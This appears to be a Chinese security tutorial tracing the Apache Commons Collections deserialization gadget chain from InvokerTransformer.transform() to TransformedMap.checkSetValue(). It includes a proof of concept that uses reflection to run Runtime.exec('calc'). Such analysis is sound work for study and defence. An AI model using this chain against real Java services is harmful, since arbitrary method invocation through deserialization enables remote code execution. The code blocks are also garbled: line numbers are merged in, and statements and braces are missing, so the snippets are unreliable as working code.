环境搭建
Common-Collections 介绍 Apache Commons Collections包和简介
org.apache.commons.collections – CommonsCollections自定义的一组公用的接口和工具类
org.apache.commons.collections.bag – 实现Bag接口的一组类
org.apache.commons.collections.bidimap – 实现BidiMap系列接口的一组类
org.apache.commons.collections.buffer – 实现Buffer接口的一组类
org.apache.commons.collections.collection –实现java.util.Collection接口的一组类
org.apache.commons.collections.comparators– 实现java.util.Comparator接口的一组类
org.apache.commons.collections.functors –Commons Collections自定义的一组功能类
org.apache.commons.collections.iterators – 实现java.util.Iterator接口的一组类
org.apache.commons.collections.keyvalue – 实现集合和键/值映射相关的一组类
org.apache.commons.collections.list – 实现java.util.List接口的一组类
org.apache.commons.collections.map – 实现Map系列接口的一组类
org.apache.commons.collections.set – 实现Set系列接口的一组类



攻击链分析 寻找尾部 通过ysoserial 可以看到危险方法是InvokerTransformer . transform()方法

我们试着用漏洞发现作者的视角来调试代码,作者首先找到了Transformer接口,接口有transform()方法。

有21个实现方法(包含了主角儿InvokerTransformer),找到的InvokerTransformer.transform()方法

1 2 3 4 5 6 7 8 9 10 11 public Object transform (Object input) { if (input == null ) {return null ;try {Class cls = input.getClass(); Method method = cls.getMethod(iMethodName, iParamTypes); return method.invoke(input, iArgs);
这就可以作为我们这条链的尾部。
尝试用这个方法去弹计算器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public static void main (String[] args) throws Exception {"calc" );Runtime r = Runtime.getRuntime();Method exec = c.getMethod("exec" , String.class);"calc" );new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }).transform(r);
为什么写 new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
首先,我们确认InvokerTransformer.transform()因为参数可控,可以调用任意方法。transform()需要传入的是一个对象,所以传入对象Runtime对象;
接下来看InvokerTransformer的构造方法,第一个参数,方法名(String类型),所以填入”exec”;
第二个参数,参数类型(Class数组),”exec”接受一个 String 类型所以填入new Class[]{String.class};
第三个参数,参数值(Object数组),所以填入new Object[]{“calc”});

下一步的目标是去找调用 transform() 方法的不同类。

寻找调用链 按住alt+f7寻找哪些函数调用了,transform()方法,看到有21个调用

我们目标是找到一个不同名方法调用了transform()方法,相当与让调用链往前走一步,最终我们呢找到了TransformdMap. checkSetValue()调用了transform()
单独把这几段代码放出来解释一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public class TransformedMap extends AbstractInputCheckedMapDecorator implements Serializable {private static final long serialVersionUID = 7023152376788900464L ;protected final Transformer keyTransformer;protected final Transformer valueTransformer; public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) {return new TransformedMap (map, keyTransformer, valueTransformer);protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) {super (map);this .keyTransformer = keyTransformer;this .valueTransformer = valueTransformer;protected Object checkSetValue (Object value) {return valueTransformer.transform(value);
